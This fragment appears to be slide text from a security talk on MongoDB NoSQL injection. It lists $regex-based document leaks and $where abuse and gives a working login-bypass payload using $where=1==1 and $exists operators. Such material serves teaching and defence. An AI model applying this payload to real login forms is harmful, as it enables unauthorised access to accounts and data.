 24
mongoDB –
› $regex to get actual document leak
› More leak ?
› $WHERE !
› $where=1==1&login[$exists]=test&pass[$exists]=test
 